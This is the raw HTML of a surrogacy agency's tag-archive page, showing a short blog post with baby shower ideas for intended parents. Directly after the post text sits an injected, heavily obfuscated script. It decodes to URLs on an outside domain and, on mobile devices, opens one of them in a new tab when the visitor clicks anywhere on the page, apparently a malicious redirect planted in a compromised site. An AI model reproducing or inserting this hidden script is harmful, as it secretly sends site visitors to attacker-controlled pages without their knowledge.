body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://arkansas-surrogacy.com/?custom-css=f90b3321e6" />

<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<!--Main Stylesheet Added Last-->
<link href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<style>.caret {top:36px;right:2px;position:absolute;}</style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61576894-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CS38R4H8LM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CS38R4H8LM');
</script>
	
</head>
<body class="archive tag tag-baby-showers tag-38">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5012324240">(501) 232-4240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://arkansas-surrogacy.com/"><img src="https://arkansas-surrogacy.com/wp-content/uploads/cropped-ArkansasSurrogacy-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Arkansas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="http://arkansas-surrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://arkansas-surrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://arkansas-surrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://arkansas-surrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://arkansas-surrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://arkansas-surrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-in-arkansas/">Surrogacy in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-bentonville-ar/">Surrogacy Agency in Bentonville AR</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-pine-bluff-ar/">Surrogacy Agency in Pine Bluff AR</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-rogers-ar/">Surrogacy Agency in Rogers AR</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-conway-ar/">Surrogacy Agency in Conway AR</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-north-little-rock-ar/">Surrogacy Agency in North Little Rock AR</a></li>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-jonesboro-ar/">Surrogacy Agency in Jonesboro AR</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-springdale-ar/">Surrogacy Agency in Springdale AR</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fayetteville-ar/">Surrogacy Agency in Fayetteville AR</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fort-smith-ar/">Surrogacy Agency in Fort Smith AR</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-little-rock-ar/">Surrogacy Agency in Little Rock AR</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://arkansas-surrogacy.com/surrogate-mother-arkansas-laws/">Legal Advantages for a Surrogate Mother in Arkansas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://arkansas-surrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-arkansas/">Become a Surrogate Mother in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-bentonville-ar/">Become a Surrogate Mother in Bentonville, AR</a></li>
		<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-pine-bluff-ar/">Become a Surrogate Mother in Pine Bluff, AR</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-rogers-ar/">Become a Surrogate Mother in Rogers, AR</a></li>
		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-conway-ar/">Become a Surrogate Mother in Conway, AR</a></li>
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-north-little-rock-ar/">Become a Surrogate Mother in North Little Rock, AR</a></li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-jonesboro-ar/">Become a Surrogate Mother in Jonesboro, AR</a></li>
		<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-springdale-ar/">Become a Surrogate Mother in Springdale, AR</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fayetteville-ar/">Become a Surrogate Mother in Fayetteville, AR</a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fort-smith-ar/">Become a Surrogate Mother in Fort Smith, AR</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-little-rock-ar/">Become a Surrogate Mother in Little Rock, AR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://arkansas-surrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://arkansas-surrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://arkansas-surrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://arkansas-surrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://arkansas-surrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://arkansas-surrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://arkansas-surrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://arkansas-surrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://arkansas-surrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://arkansas-surrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://arkansas-surrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://arkansas-surrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://arkansas-surrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>baby showers</span></h1>				</header><!-- .page-header -->

				
<article id="post-1457" class="post-1457 post type-post status-publish format-standard has-post-thumbnail hentry category-intended-parent tag-baby-showers tag-intended-parents tag-surrogate-mothers tag-surrogates tag-tips">
	<div class="blog-item-wrap">
				<a href="https://arkansas-surrogacy.com/baby-shower-ideas-for-intended-parents/" title="Baby Shower Ideas for Intended Parents" >
				<img width="615" height="410" src="https://arkansas-surrogacy.com/wp-content/uploads/2012/08/Depositphotos_4770585_original.jpg" class="single-featured wp-post-image" alt="Baby Shower Ideas for Intended Parents" decoding="async" fetchpriority="high" srcset="https://arkansas-surrogacy.com/wp-content/uploads/2012/08/Depositphotos_4770585_original.jpg 4992w, https://arkansas-surrogacy.com/wp-content/uploads/2012/08/Depositphotos_4770585_original-300x200.jpg 300w, https://arkansas-surrogacy.com/wp-content/uploads/2012/08/Depositphotos_4770585_original-1024x682.jpg 1024w" sizes="(max-width: 615px) 100vw, 615px" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://arkansas-surrogacy.com/baby-shower-ideas-for-intended-parents/" rel="bookmark">Baby Shower Ideas for Intended Parents</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://arkansas-surrogacy.com/baby-shower-ideas-for-intended-parents/" rel="bookmark"><time class="entry-date published" datetime="2012-08-23T16:21:45-05:00">August 23, 2012</time><time class="updated" datetime="2012-10-11T01:44:14-05:00">October 11, 2012</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></span></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="https://arkansas-surrogacy.com/baby-shower-ideas-for-intended-parents/#respond">Leave a comment</a></span>
				
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Intended parents can find it difficult and confusing to throw a baby shower, since questions like ‘Should we invite the surrogate mother?’ and ‘How do we tell our families and friends about this occasion?’ can arise.</p>
<p>And since surrogacy is a relatively new process, there’s no established tradition in how to throw a baby shower. So to help get you started in planning the perfect baby shower as intended parents, here are some ideas:</p>
<p>If you’re planning a baby shower, consider inviting the surrogate mother – if you have a close relationship with her. If your relationship with her is more on the ‘professional’ level, it might not be so appropriate to invite her – after all, you don’t have a close or a personal relationship.</p>
<p>If you do have a close relationship with her, consider including her name on the invites you send out. It might read something like: “You are invited to attend a baby shower of (baby’s name), Proud parents to be (your names), proud surrogate mother (her name.)</p>
<p>If you invite your surrogate mother to the baby shower, it’s a good idea to suggest that your other guests bring her some small gifts, so that she doesn’t feel left out of the party. Small tokens are just fine – the important thing to remember is to credit her, to make her feel appreciated for all her efforts.</p>
<p>If your relationship with the surrogate mother is close, inviting her to the baby shower is a really good idea; she’ll feel touched to be recognized in this way, and the baby shower may become a treasured memory for her, a highlight of the surrogacy experience.</p>
<p>On the other hand, if your relationship isn’t especially close, and it would therefore be awkward to invite her, you could instead consider throwing her a surprise party after giving birth, or simply give her some presents as a token of gratitude for her contribution to your family.</p>
<p>[message/]<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/baby-showers/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
